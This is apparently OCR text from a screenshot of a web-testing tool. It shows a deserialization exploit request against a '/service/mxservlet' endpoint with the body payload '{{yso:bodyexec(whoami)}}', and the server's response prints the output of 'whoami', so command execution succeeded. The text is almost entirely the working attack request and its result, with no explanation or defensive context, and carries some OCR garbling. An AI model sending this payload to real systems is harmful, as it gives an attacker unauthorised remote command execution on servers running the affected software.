 Request 数据包扫描 热加载 构造请求
1 POST /service/mxservlet HTTP/1.1
2 Host ? : 192.168.126.131:8088
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/118.0.0.0 Safari/537.36
4 Accept-Language: zh-CN,zh;q=1.9
5 Content-Type: application/data
6 Cookie: JSESSIONID=AE08AAAA9C9FC99389408FE028A93302.server
7 Connection: close
8
9 {{yso:bodyexec(whoami)}}
Responses 成功[15] 失败[0]
请求 Method 状态 响应大
1 POST 200 50
2 POST 200 4
3 POST 200 4
4 POST 200 4
快速预览 请求 响应
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=8571EBA4DC72321B
4 Date: Thu, 26 Oct 2023 17:58:04 GMT
5 Connection: close
6 Content-Length: 50
7
8 desktop-b195sb3\adm1n
9 desktop-b195sb3\adm1n
10 ��NULENQ